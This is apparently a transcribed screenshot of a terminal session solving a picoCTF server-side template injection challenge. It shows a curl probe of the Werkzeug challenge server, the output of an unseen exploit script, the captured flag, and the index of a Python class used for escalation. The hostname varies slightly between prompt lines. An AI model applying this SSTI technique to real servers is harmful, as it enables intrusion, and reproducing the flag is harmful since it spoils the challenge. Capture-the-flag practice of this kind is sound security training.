 hexhunter@DESKTOP-HAMSE
hexhunter@DESKTOP-HAMSEC
(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$ cat test.html
<h1>hello {{name}} </h1>
(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$ curl -I http://rescued-float.picoctf.net:58754/
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.8.10
Date: Sun, 11 May 2025 02:41:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 567
Connection: close
(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$ nano ssti.py
(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$ source .env/bin/activate
(.env)(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$ python3 ssti.py
495
<!doctype html>
<h1 style="font-size:100px;" align="center">picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_73c99823}</h1>
********************
class name:  _frozen_importlib._ModuleLock index:  80
(.env)(hexhunter㉿DESKTOP-HAMSEOA)-[~/tmp]
$